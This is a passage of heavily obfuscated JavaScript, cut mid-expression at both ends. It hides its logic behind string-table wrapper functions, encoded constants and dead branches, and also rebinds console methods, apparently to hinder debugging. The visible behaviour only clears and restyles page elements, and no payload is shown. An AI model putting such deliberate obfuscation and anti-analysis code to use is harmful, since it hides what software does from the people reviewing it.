6f,0x67,0x8a,-0x22b)+_0x81ff45(0xae,0x1bb,-0xae,0x3ed,0x372)+_0x81ff45(0x68,0xcc,0x240,0x336,-0x13a)+_0x4b516f(-0xfc,0x20b,-0x8a,0x20f,0x175)+_0x2a41ec(0x1c1,0x557,0x3a4,0x336,0x4fb)+_0x81ff45(0x1bd,0xa0,-0x36,0x64,0x310)+_0x2a41ec(0x31f,-0x7,0x2ba,0x22d,0xfc)+_0x2a41ec(0x1fb,0x2e1,0x27e,0x26d,0x1b6)+_0x4b516f(0x2e3,-0xdb,-0x37,0x8f,0x178)+_0x2a41ec(0x8c6,0x4b2,0x5bb,0x694,0x77d)+_0x2a41ec(0x45c,0x4d9,0x44e,0x694,0x619)+_0x81ff45(0x31c,0x405,0x4e2,0x506,0x208)+_0x81ff45(0x3a,0x11,0x1e9,-0xfb,-0x21f)+_0x4b516f(0x41a,0x4d8,0x1ce,0x1d4,0x3a7)+_0x2a41ec(0xce,0x1da,0x2b4,0x320,0x193)+_0x4b516f(0xb9,0x250,0x2e2,0x38d,0x156)+_0x51a808(0x4bd,0x4c1,0x52f,0x541,0x50a)+_0x81ff45(0x44d,0x21e,0x3cd,0x220,0x219)+_0x81ff45(0x4d5,0x28c,0xe3,0x10c,0x27f)+_0x81ff45(0x2c3,0x68,-0x6,-0xa6,0xfe)+_0x2a41ec(0x44f,0x368,0x2e9,0x29a,0x243)+_0x4264b1(0x3d5,0x362,0x164,0x3ec,0x321)+_0x4b516f(0x612,0x47a,0x6c0,0x626,0x4ba)+_0x81ff45(0x241,0x254,0x35e,0x14a,0x3db)+_0x81ff45(-0x97,0x41,-0x1bd,-0x3f,-0x1ee)+_0x2a41ec(0x285,0x2ab,0x2d0,0x4e8,0x3c3)+_0x4264b1(0x4a2,0x366,0x50e,0x688,0x31a)+_0x51a808(0xa7e,0x642,0x831,0x5e0,0xa1b)+_0x81ff45(-0x9a,0x70,-0x127,-0x147,-0x8e)+_0x4b516f(0xc4,0x386,-0x5,0x14e,0x20e)+_0x81ff45(0x303,0x146,0x2a2,0x14d,0x26a)+_0x4264b1(0x5f6,0x815,0x85c,0x64b,0x685)+_0x4264b1(0x634,0x4f5,0x5dd,0x4a8,0x44f)+_0x51a808(0x3ad,0x736,0x4f7,0x555,0x5ce)+_0x4264b1(0x329,0x2d6,0xb1,0x42f,0x42f)+_0x4264b1(0x6d9,0x7b6,0x636,0x73b,0x878)+_0x4b516f(0x3a5,0x3d4,0x2ec,0x500,0x51b)+_0x81ff45(0x3ad,0x405,0x431,0x426,0x361)+_0x4b516f(0x16a,-0x9,0x4f,-0x31,0xb5)+_0x81ff45(0x358,0x18b,0x363,0x283,-0x38)+_0x2a41ec(0x72e,0x543,0x69e,0x694,0x561)+_0x51a808(0x7aa,0x4ca,0x631,0x6fd,0x6be)+_0x51a808(0x291,0x431,0x375,0x282,0x426)+_0x4b516f(0x42f,0x458,0x39d,0x203,0x469)+_0x51a808(0x6b7,0x935,0x7d7,0x5b3,0x993)+_0x4264b1(0x6a0,0x88f,0x89e,0x4bc,0x6c2)+_0x51a808(0x85f,0x959,0x70a,0x87f,0x94e)+_0x81ff45(0xcf,0x22e,0x24a,0x8c,0x32a)+_0x4b516f(0x681,0x276,0x281,0x528,0x4dc)+_0x4264b1(0x413,0x626,0x323,0x1b7,0x595)+_0x2a41ec(0x38d,0x22a,0x24f,0x28e,0x409)+_0x81ff45(0x4ae,0x2f6,0x265,0x3cb,0xb0)+_0x2a41ec(0x3da,0x287,0x43a,0x459,0x1e9)+_0x51a808(0x40d,0x6c3,0x598,0x47a,0x552)+_0x2a41ec(0x35d,0x552,0x3f2,0x54b,0x4dd)+_0x2a41ec(0x2de,0x111,0x42d,0x2f3,0x55a)+_0x81ff45(0x4c3,0x457,0x33d,0x458,0x200)+_0x4b516f(0x4fc,0x44e,0x360,0x6dd,0x481)+_0x51a808(0x991,0x65e,0x725,0x6c4,0x50d)+_0x2a41ec(0x665,0x688,0x715,0x694,0x79d)+_0x4264b1(0x78b,0x8d9,0x67c,0x644,0x679)+_0x81ff45(0x36c,0x282,0x4c6,0x264,0x36a)+_0x4b516f(0x540,0x3f7,0x261,0xec,0x2f5)+_0x4b516f(0xce,0x172,0x19a,-0xf,0xd9)+_0x4b516f(0x676,0x43b,0x46e,0x659,0x578)+_0x51a808(0x50b,0x50f,0x544,0x585,0x2ff)+_0x51a808(0x570,0x460,0x4c1,0x3a5,0x61f)+_0x4b516f(0x3cd,0x3de,0x352,0x511,0x4a1)+_0x81ff45(0x224,-0x1d,0x194,0x12,0x17a)+_0x4b516f(0x2ad,0x418,0x311,0x129,0x3a1)+_0x4264b1(0x310,0x268,0x4cc,0x559,0x509)+_0x2a41ec(0x69f,0x324,0x304,0x436,0x495)+_0x81ff45(-0x13d,-0x19,-0xd9,-0x272,-0x77)+_0x51a808(0x259,0x503,0x3b6,0x2e7,0x42f)+_0x81ff45(0x12f,0x2fb,0x36b,0x4c6,0x124)+_0x51a808(0x4a0,0x5ba,0x374,0x261,0x235)+_0x4264b1(0x78b,0x925,0x9a0,0x848,0x531)+_0x4b516f(0x56f,0x5b5,0x717,0x41d,0x51b)+_0x2a41ec(0x527,0x4d0,0x44b,0x2e2,0x132)+_0x81ff45(0x2ee,0x405,0x33c,0x385,0x554)+_0x4b516f(0x5b6,0x54b,0x6dc,0x301,0x51b)+_0x4b516f(-0x9e,0x368,-0x9f,0x59,0x172)+_0x2a41ec(0x72a,0x73d,0x708,0x679,0x799)+_0x51a808(0x999,0x67c,0x7d7,0x5a5,0x92c)+_0x81ff45(0x2e8,0x405,0x483,0x5aa,0x3e8)+_0x2a41ec(0x3a8,0x7c0,0x4cd,0x5ac,0x623)+_0x4264b1(0x58c,0x6a1,0x4f0,0x79c,0x789)+_0x4b516f(0x31d,0x25d,0x181,0x213,0xb2)+_0x51a808(0x411,0x4bf,0x3d2,0x5f5,0x2a4)+_0x81ff45(0x4e9,0x36f,0x5e5,0x3c4,0x587)+_0x4b516f(0x19f,0x338,0x43d,0x1d3,0x27c)+_0x51a808(0x35c,0x7b1,0x5cd,0x36f,0x66a)+_0x2a41ec(0x280,0x296,0x471,0x260,0x40)+_0x4b516f(0x43c,0x1f4,0x283,0xf3,0x222)+_0x4b516f(0x4f7,0x340,0x39d,0x110,0x2c3)+_0x4264b1(0x49a,0x35f,0x31c,0x2e3,0x403)+_0x4b516f(0x2fe,0x2c3,0x449,0x20c,0x25e)+_0x2a41ec(0x6ad,0x3d4,0x41d,0x527,0x31d)+_0x51a808(0x575,0x86a,0x6e6,0x59d,0x655)+_0x4264b1(0x3f4,0x496,0x529,0x41d,0x32e)+_0x4b516f(0x6a1,0x602,0x2d9,0x1fb,0x44e)+_0x4b516f(0x61e,0x392,0x60f,0x2de,0x512)+_0x2a41ec(0x46c,0x6b3,0x57b,0x54b,0x534)+_0x51a808(0xa14,0x81a,0x7d1,0x9ba,0x888)+_0x81ff45(0x3f7,0x37f,0x3b3,0x5aa,0x340)+_0x4264b1(0x6af,0x54c,0x4d0,0x873,0x4f4)+_0x2a41ec(0x74b,0x6f4,0x537,0x5e2,0x725)+_0x2a41ec(0x6b2,0x8a6,0x8f1,0x694,0x563)+_0x2a41ec(0x586,0x4c6,0x68b,0x694,0x66f)+_0x51a808(0x57b,0x4f2,0x726,0x6f0,0x4e5)+_0x4264b1(0x44c,0x60b,0x673,0x259,0x582)+_0x4264b1(0x4b0,0x3ca,0x3d4,0x3b7,0x52d)+_0x4b516f(0xa,-0x6e,0x299,0x4d,0xf0))+(_0x4264b1(0x7c3,0x9d0,0x9bb,0x79b,0x874)+_0x81ff45(0x52c,0x338,0x2d0,0x383,0x3f6)+_0x4b516f(0x526,0x42d,0x23c,0x517,0x344)+_0x51a808(0x53a,0x822,0x798,0x83d,0x580)+_0x4264b1(0x413,0x635,0x369,0x591,0x659)+_0x51a808(0x4e8,0x7a0,0x704,0x762,0x8d6)+_0x81ff45(-0x3b,0x18b,0x1d9,0x10e,0xf1)+_0x4b516f(0x745,0x4c7,0x565,0x4c2,0x51b)+_0x4264b1(0x78b,0x65d,0x727,0x5fc,0x92e)+_0x4b516f(0x70a,0x6c2,0x35d,0x5d5,0x4a2)+_0x51a808(0x8ff,0x64f,0x721,0x730,0x780)+_0x51a808(0x6c9,0x874,0x7eb,0x9ac,0x804)+_0x81ff45(0x259,0x3b7,0x4c0,0x5ca,0x3f2)+_0x51a808(0x688,0x622,0x7b9,0x931,0x90b)+_0x4264b1(0x377,0x1ab,0x2bf,0x20f,0x2b1)+_0x4b516f(0x5e,0x1a0,0x3af,0x4c2,0x2a7)+_0x4264b1(0x50b,0x55b,0x3cd,0x5e7,0x569)+_0x81ff45(0x26e,0x434,0x66b,0x3ad,0x2cc)+_0x81ff45(0x48c,0x259,0x26c,0x216,0xeb)+_0x81ff45(0x4c1,0x416,0x1ef,0x323,0x508)+_0x81ff45(0x124,0xa4,-0x5a,0x255,0x9f)+_0x4264b1(0x6e3,0x786,0x8b0,0x6af,0x5d0)+_0x4b516f(0x295,0x84,0x24a,0x4d,0x212)+_0x2a41ec(0x2a4,0x424,0x13b,0x3ae,0x413)+_0x4264b1(0x7b7,0x54d,0x95c,0x8b3,0x6c0)+_0x4264b1(0x667,0x558,0x695,0x488,0x7a5)+_0x4264b1(0x720,0x63e,0x85c,0x617,0x6ff)+_0x4264b1(0x78b,0x7c5,0x83f,0x6bb,0x8c7)+_0x81ff45(0x22c,0x405,0x1c6,0x1ce,0x38f)+_0x2a41ec(0x509,0x5a0,0x24a,0x37a,0x39d)+_0x4b516f(0x528,0x50d,0x14d,0x28c,0x2c6)+_0x4b516f(0x77b,0x5e1,0x729,0x4e1,0x51b)+_0x81ff45(0x1f4,0x405,0x5eb,0x1d6,0x475)+_0x4b516f(0x453,0x4f8,0x2bd,0x5db,0x47f)+_0x2a41ec(0x5be,0x651,0x233,0x409,0x621)+_0x4b516f(0x3b3,0x559,0x684,0x3f8,0x51b)+_0x2a41ec(0x5c3,0x6f4,0x6b8,0x4ee,0x40f)+_0x4264b1(0x329,0x11d,0x1f4,0x235,0x349)+_0x4264b1(0x6d9,0x785,0x80e,0x590,0x808)+_0x4264b1(0x78b,0x6e8,0x84f,0x7d7,0x622)+_0x4b516f(0x168,-0x12c,0x16f,-0x8f,0xca)+_0x4264b1(0x474,0x4c7,0x542,0x2f5,0x3f0)+_0x81ff45(-0x1a5,0xb0,0x136,0x99,0x2df)+_0x51a808(0x665,0x2af,0x4c4,0x4f8,0x6da)+_0x81ff45(0x285,0x380,0x51e,0x227,0x51c)+_0x4264b1(0x6d1,0x8dc,0x727,0x5cf,0x4e2)+_0x81ff45(-0x23c,-0x6a,-0x260,0x32,-0x27e)+_0x51a808(0x5fd,0x584,0x557,0x3f5,0x5dc)+_0x81ff45(0x137,0x141,0x1c1,0x1ac,0x275)+_0x4264b1(0x5a1,0x32f,0x4e8,0x79d,0x46a)+_0x2a41ec(0x832,0x465,0x416,0x67b,0x4ae)+_0x4264b1(0x5be,0x6c8,0x5ea,0x467,0x52f)+_0x51a808(0x348,0x499,0x5b5,0x687,0x672)+_0x81ff45(0x4ba,0x45a,0x5ba,0x51e,0x23a)+_0x4264b1(0x7f0,0x5f7,0xa3e,0x7cc,0x8cd)+_0x2a41ec(0x589,0x60d,0x3ee,0x41a,0x3d7)+_0x81ff45(0x4c9,0x405,0x285,0x336,0x415)+_0x4264b1(0x78b,0x9a5,0x54b,0x71b,0x885)+_0x4b516f(-0x1,0x230,-0x3b,0xf8,0xfc)+_0x81ff45(0x65,0x93,0x151,0xe4,0x302)+_0x4b516f(0x42b,0x45d,0x5cd,0x6be,0x491)+_0x51a808(0x547,0x74d,0x742,0x5f6,0x52a)+_0x4264b1(0x539,0x778,0x310,0x4e1,0x5af)+_0x4b516f(0x2fd,0x274,0x56b,0x54c,0x31e)+_0x51a808(0x6a0,0x8a6,0x63c,0x676,0x3ed)+_0x4b516f(0x540,0x330,0x25f,0x4ec,0x37e)+_0x2a41ec(0x8be,0x8ad,0x8e9,0x67d,0x50f)+_0x4264b1(0x35d,0x1c1,0x203,0x5a6,0x4f4)+_0x51a808(0x61d,0x6d3,0x5e1,0x578,0x417)+_0x4b516f(0x5b9,0x144,0x1ad,0x4bc,0x374)+_0x51a808(0x665,0x9a1,0x80c,0x878,0xa49)+_0x4264b1(0x472,0x655,0x2e9,0x53e,0x5fc)+_0x4b516f(0x585,0x3fb,0x17c,0x1f6,0x341)+_0x2a41ec(0x5f7,0x3e7,0x402,0x53c,0x4a1)+_0x51a808(0x734,0x82b,0x7d7,0x9a3,0x768)+_0x4264b1(0x78b,0x8d5,0x91c,0x92e,0x5be)+_0x4b516f(0x4b1,0x3cd,0x5fb,0x5af,0x51b)+_0x2a41ec(0x483,0x649,0x5fe,0x694,0x466)+_0x2a41ec(0x43b,0x71a,0x536,0x4da,0x710)+_0x81ff45(0x1de,0x28c,0x4b7,0x1ff,0x2b2)+_0x81ff45(-0x157,0x111,0xf7,-0xca,0x1dc)+_0x4b516f(0x6a,0x54,0x5f,0x65,0x1c3)+_0x51a808(0x9b4,0x701,0x784,0x856,0x511)+_0x51a808(0x3f6,0x739,0x5ed,0x594,0x67f)+_0x4b516f(0x733,0x4b0,0x54e,0x392,0x502)+_0x81ff45(0x318,0x140,0x10c,-0x7d,0x363)+_0x81ff45(0x173,0x23d,0x9e,0x60,0x207)+_0x4b516f(0x2c8,-0x7,-0x186,0x219,0xdd)+_0x4264b1(0x31c,0x537,0x53d,0x429,0x3cb)+_0x4264b1(0x34e,0x3b5,0x416,0x2d4,0x2a6)+_0x51a808(0x3ad,0x1d9,0x416,0x46b,0x269)+_0x4b516f(0x509,0x2ec,0x682,0x65d,0x51b)+_0x4264b1(0x78b,0x563,0x9ca,0x7ed,0x8bb)+_0x2a41ec(0x766,0x7aa,0x633,0x694,0x65c)+_0x81ff45(0x3c6,0x405,0x665,0x49d,0x2bf)+_0x4264b1(0x78b,0x6e0,0x6e2,0x790,0x9b9)+_0x51a808(0x359,0x55d,0x44d,0x666,0x437)+_0x2a41ec(0x645,0x3cc,0x3fe,0x58f,0x4a7)+_0x2a41ec(0x6b9,0x5cc,0x3fc,0x62f,0x3c1)+_0x51a808(0x5ad,0x60b,0x77b,0x5c4,0x81b)+_0x51a808(0x555,0x8b3,0x67b,0x562,0x8b2)+_0x2a41ec(0x520,0x43e,0x486,0x437,0x42a)+_0x4264b1(0x775,0x56b,0x6f8,0x78b,0x6d0)+_0x2a41ec(0x1fa,0x3c5,0x490,0x404,0x48a)+_0x81ff45(0x48f,0x295,0x3e1,0x2e0,0x3aa)+_0x4264b1(0x535,0x435,0x570,0x6f0,0x3a4)+_0x2a41ec(0x5ad,0x677,0x6ed,0x5dd,0x655)+_0x4b516f(0x503,0x4e2,0x2f4,0x52c,0x4c2)+_0x51a808(0xa38,0x840,0x7d7,0x60a,0x776)+_0x4b516f(0x406,0x30e,0x413,0x342,0x51b)+_0x4264b1(0x78b,0x9b0,0x94b,0x97c,0x63a)+_0x4264b1(0x421,0x3a5,0x48c,0x67e,0x300)+_0x2a41ec(0x505,0x3a9,0x46f,0x339,0x395)+_0x4264b1(0x439,0x490,0x1ce,0x3e6,0x4f9)+_0x4264b1(0x78b,0x7ef,0x67e,0x664,0x7da)+_0x4264b1(0x78b,0x8eb,0x524,0x64e,0x975)+_0x2a41ec(0x724,0x8d8,0x4db,0x694,0x57f)+_0x81ff45(0x574,0x363,0x5ab,0x542,0x43f)+_0x2a41ec(0x5e1,0x528,0x5c3,0x695,0x43d)+_0x51a808(0x5d9,0x8db,0x725,0x877,0x698)+_0x81ff45(0x371,0x405,0x5f7,0x248,0x422)+_0x2a41ec(0x426,0x17c,0x551,0x34f,0x380)+_0x2a41ec(0x62b,0x545,0x3ec,0x451,0x350)+_0x81ff45(0x294,0x405,0x2e8,0x56a,0x457)+_0x4264b1(0x446,0x320,0x34c,0x380,0x666)+_0x81ff45(0x27b,0x1c2,-0x34,0x131,0x303)+_0x4264b1(0x78b,0x6af,0x711,0x7e9,0xa03)+'\x20'))),_0x1cf682[_0x4264b1(0x6dd,0x518,0x829,0x7f6,0x4a1)+'e'](),_0x192e81[_0x81ff45(-0x10,0x1ec,-0x89,0x1c4,0x1d9)](_0xaaf34a,_0x192e81[_0x81ff45(0x224,0x3aa,0x232,0x181,0x5f7)],()=>{function _0x111a59(_0x3d4844,_0x3b0be8,_0x3f6770,_0x388471,_0x2efcc7){return _0x2a41ec(_0x3d4844-0xda,_0x3b0be8-0x1a6,_0x3b0be8,_0x388471- -0x41d,_0x2efcc7-0x1bf);}function _0x341a28(_0x153126,_0x369f4e,_0x1dd2fe,_0x2724a3,_0x2b389a){return _0x51a808(_0x153126-0x147,_0x369f4e-0x154,_0x369f4e- -0x479,_0x2724a3-0x170,_0x1dd2fe);}function _0x30ae9a(_0x3b8a5b,_0x2db192,_0x350f24,_0x56b487,_0x2d3344){return _0x51a808(_0x3b8a5b-0x149,_0x2db192-0x151,_0x56b487-0xf9,_0x56b487-0x180,_0x350f24);}function _0x27b0a2(_0x5299cc,_0x4e2fa2,_0x8dfed0,_0x4adab7,_0x37a663){return _0x4264b1(_0x5299cc- -0x518,_0x4e2fa2,_0x8dfed0-0xf1,_0x4adab7-0x1b3,_0x37a663-0x1d7);}function _0x120d0f(_0x4cb468,_0x4854a5,_0x512817,_0x59894c,_0x279235){return _0x4b516f(_0x4cb468-0xc2,_0x4854a5-0x1e6,_0x512817-0x1f,_0x4cb468,_0x512817-0x2a9);}if(_0x2fc61d[_0x111a59(0x240,0x10e,0xbe,0xb6,0x2f8)](_0x2fc61d[_0x27b0a2(0xd2,0x30e,0xde,0x1cd,0x33a)],_0x2fc61d[_0x111a59(0x52,-0x19,-0x14c,-0x7c,0x1cb)])){const _0x1321cc=_0x3d33fd[_0x27b0a2(0x2b,-0xea,0x18e,-0x90,-0x43)+_0x120d0f(0x98a,0x92d,0x80a,0x81c,0x629)+_0x27b0a2(0x2e0,0x48b,0x155,0x122,0x4c5)][_0x341a28(-0x12,-0x62,0x17,-0xda,0x9a)+_0x30ae9a(0x410,0x710,0x723,0x4c9,0x475)+_0x30ae9a(0x576,0x380,0x3ed,0x45d,0x343)](_0x2fc61d[_0x27b0a2(0x70,0x20f,-0x1c8,0x1c7,-0x163)]);_0x1321cc[_0x30ae9a(0x6f7,0x2eb,0x3a1,0x4f3,0x3e6)+_0x341a28(0x2ad,0xd7,0x2e1,0x1d0,0x19)+'t']='',_0x1321cc[_0x120d0f(0x7af,0x57b,0x7b8,0x942,0x85f)][_0x30ae9a(0x5ea,0x6a8,0x66e,0x7ba,0x656)+'ay']=_0x2fc61d[_0x27b0a2(-0xd0,-0x56,-0x1f7,-0x235,0x82)],_0x474579[_0x30ae9a(0x92e,0xab2,0xb23,0x8c4,0xaf2)][_0x111a59(-0xb7,-0x11f,-0x161,0xcf,0x12)+_0x27b0a2(0x2a9,0x135,0x356,0x166,0xb2)+_0x120d0f(0x3d2,0x4bc,0x372,0x2b2,0x178)+'or']=_0x2fc61d[_0x30ae9a(0x5ef,0x7e0,0x83c,0x5fd,0x6f5)];}else _0x2fc61d[_0x111a59(0x192,0xff,-0xd8,0x12f,0x184)](_0x1d0a61);});else{let _0x4ae127=_0x57288d[_0x4b1d11];if(_0x192e81[_0x4b516f(0x1ea,0x2cf,0x202,0x37a,0x2cf)](_0x536d6a,-0xfdc*-0x1+-0x2*-0x8be+-0x2156)){_0x4ae127*=-0x709*0x4+-0x7cd*0x3+0x338d;if(_0x192e81[_0x51a808(0x6e9,0x68b,0x6d9,0x4b6,0x6a1)](_0x4ae127,0xa73*-0x2+0x118f+0x360))_0x4ae127-=0xf9d+0x2*-0xb7b+0x762;}_0x3b213f+=_0x4ae127;}}}else{const _0x19dae7=_0x1aa4ad[_0x81ff45(0x3f,0x9f,0x115,0x2d,0x172)+_0x4b516f(0x3f3,0x583,0x789,0x386,0x572)+'r'][_0x4264b1(0x5c6,0x5fc,0x5ee,0x81e,0x4ab)+_0x4264b1(0x395,0x33a,0x2ca,0x221,0x213)][_0x4264b1(0x66e,0x4f8,0x50d,0x41a,0x7ee)](_0x4f1d07),_0x10af83=_0x2feb34[_0x52c6ba],_0x3b556b=_0x5d5043[_0x10af83]||_0x19dae7;_0x19dae7[_0x81ff45(0x143,0x242,0x47f,0x16f,0x1bc)+_0x2a41ec(0x671,0x59a,0x3e0,0x644,0x474)]=_0x4415e4[_0x4264b1(0x66e,0x61d,0x758,0x58d,0x404)](_0xd5a63f),_0x19dae7[_0x51a808(0x6a7,0x994,0x7f0,0xa1e,0x68f)+_0x51a808(0x50a,0x70d,0x523,0x478,0x5cc)]=_0x3b556b[_0x4b516f(0x53d,0x645,0x66b,0x483,0x534)+_0x2a41ec(0x40c,0x31f,0x1b9,0x3e0,0x280)][_0x81ff45(0x1e6,0x2e8,0x134,0x1dd,0x1a3)](_0x3b556b),_0x57dc05[_0x10af83]=_0x19dae7;}});function _0x172d74(_0x34d24f,_0x571fea,_0x4df0f7,_0x4b4c01,_0x2cf368){return _0x4a9882(_0x34d24f-0x8f,_0x571fea-0xad,_0x4df0f7-0xbf,_0x2cf368,_0x4df0f7- -0x12b);}function _0x1d0a61(){function _0x3d7214(_0x2a8ca7,_0x28599f,_0x27b045,_0x1a3c4,_0x258a3c){return _0x31cc90(_0x258a3c-0x132,_0x28599f-0x86,_0x27b045-0x15d,_0x1a3c4-0x10a,_0x2a8ca7);}function _0x354e7b(_0xe458d0,_0x3ec8bd,_0x2266cb,_0x1fa0bf,_0x44430e){return _0x31cc90(_0x2266cb-0x19a,_0x3ec8bd-0x1c1,_0x2266cb-0x151,_0x1fa0bf-0x137,_0x3ec8bd);}function _0x59ebea(_0x571603,_0x53bb53,_0x10d25b,_0x2e241a,_0x727e8d){return _0x172d74(_0x571603-0x15b,_0x53bb53-0x10,_0x727e8d- -0x119,_0x2e241a-0x65,_0x53bb53);}const _0x509314={'hMvFU':function(_0x2163da,_0x57a3cd){function _0x36bfb8(_0x1182db,_0x2685f4,_0x138b80,_0x390e5e,_0x403d11){return _0x5a43(_0x138b80- -0x131,_0x390e5e);}return _0x192e81[_0x36bfb8(0x36c,0x41b,0x2f1,0x4d8,0x8c)](_0x2163da,_0x57a3cd);},'NTNqg':function(_0x4a24cc,_0x5686ce){function _0x342c8f(_0x1e930c,_0x4893d7,_0x4b8727,_0x464f4a,_0x32a1cf){return _0x5a43(_0x4b8727-0x2d1,_0x1e930c);}return _0x192e81[_0x342c8f(0x3f3,0x754,0x620,0x668,0x7c6)](_0x4a24cc,_0x5686ce);},'XqJMm':function(_0xd87970,_0x32796e){function _0x5ba467(_0x9cdc92,_0x465ff0,_0x30565c,_0x36c297,_0x55a4d7){return _0x5a43(_0x9cdc92- -0x2ad,_0x55a4d7);}return _0x192e81[_0x5ba467(0x1d6,0x2db,0x27d,0xf9,-0x21)](_0xd87970,_0x32796e);},'YspHJ':_0x192e81[_0x59ebea(0x3f,-0xd2,-0x1f,0x1c7,-0xe)],'SNOnF':_0x192e81[_0x3d7214(0x520,0x5bf,0x5f5,0x485,0x3a4)],'vMAQd':_0x192e81[_0x354e7b(0x438,0x314,0x40b,0x353,0x4ae)],'YjFFf':_0x192e81[_0x3d7214(0x111,0x227,0x4f0,0x2fc,0x30a)],'FfwRM':function(_0x294c74,_0x1aa8fb,_0xb89eeb){function _0x5d903c(_0x4b6f38,_0x5ba9bb,_0x44e8eb,_0x67bc73,_0x2d25f8){return _0x354e7b(_0x4b6f38-0x164,_0x4b6f38,_0x67bc73- -0x8,_0x67bc73-0x1de,_0x2d25f8-0x1d);}return _0x192e81[_0x5d903c(0x101,0x60,0x332,0x2c8,0x3ff)](_0x294c74,_0x1aa8fb,_0xb89eeb);},'vPIXY':_0x192e81[_0x2e83f3(0x12d,-0x1e5,-0x3a,0x61,0x5e)],'iCXaq':function(_0x2f2c1f,_0x56c92a){function _0x5a5747(_0x186c50,_0x3d781d,_0x258b61,_0x3eb7d0,_0x2ae8f5){return _0x3d7214(_0x3d781d,_0x3d781d-0x11e,_0x258b61-0xd5,_0x3eb7d0-0xbb,_0x3eb7d0-0x203);}return _0x192e81[_0x5a5747(0x7d9,0x7f0,0x623,0x5f5,0x481)](_0x2f2c1f,_0x56c92a);},'vOgHl':function(_0x987cb2,_0x31591d){function _0x4cab41(_0xe971dc,_0x208ec0,_0x125fd7,_0x4ff6ba,_0x4ab442){return _0x2e83f3(_0xe971dc-0x13f,_0x208ec0-0x1d,_0x4ab442- -0x117,_0xe971dc,_0x4ab442-0x1f);}return _0x192e81[_0x4cab41(-0x2a,0x1a7,0x3d6,0x1cc,0x1e4)](_0x987cb2,_0x31591d);},'Qsywx':_0x192e81[_0x354e7b(-0x154,0x19b,0xa4,0x113,0x255)],'YvYHb':_0x192e81[_0x354e7b(0x4ea,0x388,0x358,0x3ad,0x56a)],'NMEWP':_0x192e81[_0x1ce564(0x166,0xfa,0x62,0x196,0x17e)],'fdcxk':_0x192e81[_0x3d7214(0x669,0x479,0x249,0x62d,0x47e)],'yNeZq':function(_0x162bfd,_0x4466ca){function _0x2abfe6(_0x32abb7,_0x530e34,_0x588790,_0xcb0bd3,_0x4636a8){return _0x3d7214(_0x4636a8,_0x530e34-0x186,_0x588790-0x48,_0xcb0bd3-0x6b,_0x588790- -0x22c);}return _0x192e81[_0x2abfe6(0x352,0xd8,0x1e7,-0x49,0xe)](_0x162bfd,_0x4466ca);},'uRtSY':function(_0x455517,_0x419a26){function _0x207347(_0x8827d3,_0x5b6a02,_0x4ffec5,_0x304c82,_0x303743){return _0x3d7214(_0x4ffec5,_0x5b6a02-0x18,_0x4ffec5-0x6d,_0x304c82-0xb6,_0x304c82- -0x1d2);}return _0x192e81[_0x207347(0xcc,-0x114,-0xe,-0xd7,-0x13a)](_0x455517,_0x419a26);},'TuRcp':_0x192e81[_0x59ebea(-0x201,0x1ba,-0xdb,0xdc,0x4d)],'NECeh':_0x192e81[_0x59ebea(0x24d,-0x16d,-0x150,-0x58,-0xd)],'CsfZK':function(_0x3320cf,_0x396780){function _0x4cf157(_0x555468,_0x4cafac,_0x496790,_0x4a5a4d,_0x477425){return _0x2e83f3(_0x555468-0x1c9,_0x4cafac-0x27,_0x4a5a4d- -0x1ea,_0x555468,_0x477425-0xcd);}return _0x192e81[_0x4cf157(0xc2,0x8c,-0x22e,-0xa8,-0xd0)](_0x3320cf,_0x396780);},'MffYW':function(_0x53bf88,_0x3741d5){function _0x219914(_0x127f0a,_0x7ad9c0,_0x10858c,_0x59b31e,_0x528456){return _0x3d7214(_0x10858c,_0x7ad9c0-0x65,_0x10858c-0x1e8,_0x59b31e-0x1e8,_0x7ad9c0-0x241);}return _0x192e81[_0x219914(0x6e5,0x5ca,0x564,0x79b,0x794)](_0x53bf88,_0x3741d5);},'XPLmE':function(_0x24fa48,_0x20d3f5){function _0x44060d(_0x2e1546,_0x12331c,_0x5f0099,_0x282ed3,_0x1ccda2){return _0x354e7b(_0x2e1546-0x98,_0x5f0099,_0x12331c- -0x3b,_0x282ed3-0x41,_0x1ccda2-0x5f);}return _0x192e81[_0x44060d(0x203,0x162,0x105,-0x8c,0x24e)](_0x24fa48,_0x20d3f5);},'exEmM':_0x192e81[_0x2e83f3(0x1eb,0x38e,0x30a,0x571,0x37b)],'oNWCa':_0x192e81[_0x2e83f3(0x26e,0x375,0x354,0x1e7,0x262)],'BpYKe':function(_0x19e0a5){function _0x4ff572(_0x43b992,_0x58a4bc,_0x26bb72,_0x385bff,_0x265236){return _0x3d7214(_0x26bb72,_0x58a4bc-0x147,_0x26bb72-0xe1,_0x385bff-0x17b,_0x265236-0x130);}return _0x192e81[_0x4ff572(0x6f1,0x687,0x49c,0x6fe,0x557)](_0x19e0a5);},'THmqJ':function(_0x11801c,_0x2b1537){function _0x216a00(_0x233a8d,_0x51b46c,_0x3151c8,_0x2f4a06,_0xd4f6f){return _0x59ebea(_0x233a8d-0x146,_0x2f4a06,_0x3151c8-0x1b8,_0x2f4a06-0x157,_0xd4f6f-0x43);}return _0x192e81[_0x216a00(0x95,-0x46,-0x96,0x2ad,0xe3)](_0x11801c,_0x2b1537);},'dcprv':function(_0x6a1640,_0x311d65){function _0x2e629e(_0x3a7416,_0x5578c6,_0x107bf9,_0x974229,_0x3391d3){return _0x2e83f3(_0x3a7416-0x12e,_0x5578c6-0x18,_0x3a7416-0x531,_0x974229,_0x3391d3-0x15e);}return _0x192e81[_0x2e629e(0x8f7,0x8bb,0xb04,0x91f,0x7cf)](_0x6a1640,_0x311d65);},'WcOFC':_0x192e81[_0x59ebea(0x22d,0x214,0x34,-0xe,0xbd)],'awXEs':function(_0x99152e,_0xb7dba9){function _0x3724a0(_0x15077a,_0x2a5af3,_0x34146c,_0x3065af,_0x580c54){return _0x59ebea(_0x15077a-0xc8,_0x580c54,_0x34146c-0x161,_0x3065af-0x17d,_0x34146c-0x193);}return _0x192e81[_0x3724a0(-0x75,0x176,0x100,-0xe4,0x20e)](_0x99152e,_0xb7dba9);},'PZFfK':_0x192e81[_0x1ce564(-0x1f,0x22d,0x108,0x6,0x43)],'AffcH':function(_0x5389e6,_0x4d77e9,_0xf74827){function _0x3a6b24(_0x2065d8,_0x3e908e,_0x24c8b4,_0x4b89a2,_0x47c883){return _0x3d7214(_0x24c8b4,_0x3e908e-0xc4,_0x24c8b4-0xea,_0x4b89a2-0x146,_0x4b89a2- -0x17a);}return 